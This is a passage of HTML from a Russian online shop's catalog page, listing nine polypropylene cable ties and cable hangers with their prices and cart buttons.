		<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-2-5h100-100sht-64772/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 2,5х100 100шт 64772" class="widget-product-img">
			<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52620329-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52620329-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-2-5h100-100sht-64772/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 2,5х100 100шт 64772" class="wd-entities-title">
				Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 2,5х100 100шт 64772			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>162,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773" class="widget-product-img">
			<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773" class="wd-entities-title">
				Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>481,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-after content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a></span></div>		
		<p class="woocommerce-result-count">
	Showing all 9 results</p>
	</div>
	<div class="wd-shop-tools">
					<div class="premmerce-filter-ajax-container">			<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Показать фильтры</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
		<input type="hidden" name="filter_material" value="polipropilen" /><input type="hidden" name="query_type_material" value="or" />	</form>
			</div>
</div>


<div class="wd-active-filters">
					<div class="wd-clear-filters wd-action-btn wd-style-text wd-cross-icon">
					<a href="https://sela-shop.ru/catalog/">Очистить все фильтры</a>
				</div>
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-material chosen-material-polipropilen"><a rel="nofollow" aria-label="Remove filter" href="https://sela-shop.ru/catalog/?query_type_material=or">полипропилен</a></li></ul></div></div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-10 pagination-more-btn row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 first  type-product post-10523 status-publish instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="10523">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-fortisflex-kss-float-4h150-oranzh-100-sht-82025/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53835720-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53835720-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53835720-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53835720-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53835720-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53835720-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53835720-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53835720.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="10523" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-fortisflex-kss-float-4h150-oranzh-100-sht-82025/">Кабельные стяжки FORTISFLEX КСС Float 4х150 оранж., 100 шт. 82025</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=10523" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10523" data-product_sku="16508613" aria-label="Add &ldquo;Кабельные стяжки FORTISFLEX КСС Float 4х150 оранж., 100 шт. 82025&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 type-product post-10525 status-publish instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="10525">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-fortisflex-kss-float-5h200-oranzh-100-sht-82026/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53835713-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53835713-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53835713-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53835713-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53835713-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53835713-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53835713-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53835713.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="10525" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-fortisflex-kss-float-5h200-oranzh-100-sht-82026/">Кабельные стяжки FORTISFLEX КСС Float 5х200, оранж., 100 шт. 82026</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>220,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=10525" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10525" data-product_sku="16508596" aria-label="Add &ldquo;Кабельные стяжки FORTISFLEX КСС Float 5х200, оранж., 100 шт. 82026&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 last  type-product post-10527 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="10527">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-fortisflex-kss-float-5h300-oranzh-100-sht-82027/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52860628-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52860628-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52860628-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52860628-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52860628-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52860628-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52860628-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52860628.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="10527" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-fortisflex-kss-float-5h300-oranzh-100-sht-82027/">Кабельные стяжки FORTISFLEX КСС Float 5х300 оранж. 100 шт. 82027</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>331,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=10527" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10527" data-product_sku="16508661" aria-label="Add &ldquo;Кабельные стяжки FORTISFLEX КСС Float 5х300 оранж. 100 шт. 82027&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 first  type-product post-10529 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="10529">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-fortisflex-kss-float-8h370-oranzh-100-sht-82028/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53835780-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53835780-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53835780-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53835780-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53835780-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53835780-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53835780-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53835780.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="10529" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-fortisflex-kss-float-8h370-oranzh-100-sht-82028/">Кабельные стяжки FORTISFLEX КСС Float 8х370 оранж., 100 шт. 82028</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>599,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=10529" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10529" data-product_sku="16508687" aria-label="Add &ldquo;Кабельные стяжки FORTISFLEX КСС Float 8х370 оранж., 100 шт. 82028&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 type-product post-14232 status-publish instock product_cat-catalog product_cat-rexant has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="14232">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/podves-dlya-krepleniya-kabelya-k-trosu-rexant-160x12-mm-chernyy-100-sht-07-2160/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52529988-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52529988-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52529988-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52529988-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52529988-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52529988-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52529988-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52529988.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="14232" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/podves-dlya-krepleniya-kabelya-k-trosu-rexant-160x12-mm-chernyy-100-sht-07-2160/">Подвес для крепления кабеля к тросу REXANT 160&#215;12 мм, черный 100 шт 07-2160</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1479,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=14232" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14232" data-product_sku="16447069" aria-label="Add &ldquo;Подвес для крепления кабеля к тросу REXANT 160x12 мм, черный 100 шт 07-2160&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 last  type-product post-18371 status-publish instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="18371">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/podves-krepleniya-kabelya-fortisflex-pkt-160-chernyy-100sht-57550/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52661493-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52661493-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52661493-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52661493-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52661493-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52661493-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52661493-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52661493.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18371" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/podves-krepleniya-kabelya-fortisflex-pkt-160-chernyy-100sht-57550/">Подвес крепления кабеля FORTISFLEX ПКТ 160 черный 100шт 57550</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1623,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18371" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18371" data-product_sku="15537975" aria-label="Add &ldquo;Подвес крепления кабеля FORTISFLEX ПКТ 160 черный 100шт 57550&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 first  type-product post-7808 status-publish last instock product_cat-catalog product_cat-bylectrica has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="7808">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/razemnaya-kabelnaya-styazhka-s-sharikovym-zamkom-bylectrica-kssh-120-100sht/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53289870-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53289870-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53289870-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53289870-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53289870-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53289870-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53289870-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53289870.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7808" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/razemnaya-kabelnaya-styazhka-s-sharikovym-zamkom-bylectrica-kssh-120-100sht/">Разъемная кабельная стяжка с шариковым замком Bylectrica КСШ 120 (100шт.)</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>109,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7808" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7808" data-product_sku="17392560" aria-label="Add &ldquo;Разъемная кабельная стяжка с шариковым замком Bylectrica КСШ 120 (100шт.)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 type-product post-7812 status-publish first instock product_cat-catalog product_cat-bylectrica has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="7812">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/razemnaya-kabelnaya-styazhka-s-sharikovym-zamkom-bylectrica-kssh-150-100sht/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53289868-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53289868-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53289868-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53289868-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53289868-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53289868-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53289868-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53289868.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7812" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/razemnaya-kabelnaya-styazhka-s-sharikovym-zamkom-bylectrica-kssh-150-100sht/">Разъемная кабельная стяжка с шариковым замком Bylectrica КСШ 150 (100шт.)</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>112,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7812" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7812" data-product_sku="17392536" aria-label="Add &ldquo;Разъемная кабельная стяжка с шариковым замком Bylectrica КСШ 150 (100шт.)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
				
					
					<div class="product-grid-item product wd-hover-alt  col-md-4 col-6 last  type-product post-7810 status-publish instock product_cat-catalog product_cat-bylectrica has-post-thumbnail purchasable product-type-simple" data-loop="9" data-id="7810">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/razemnaya-kabelnaya-styazhka-s-sharikovym-zamkom-bylectrica-kssh-180-100sht/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53289871-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53289871-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53289871-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53289871-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53289871-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53289871-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53289871-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53289871.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7810" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/razemnaya-kabelnaya-styazhka-s-sharikovym-zamkom-bylectrica-kssh-180-100sht/">Разъемная кабельная стяжка с шариковым замком Bylectrica КСШ 180 (100шт.)</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>115,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7810" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7810" data-product_sku="17392584" aria-label="Add &ldquo;Разъемная кабельная стяжка с шариковым замком Bylectrica КСШ 180 (100шт.)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
							

			</div>
			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
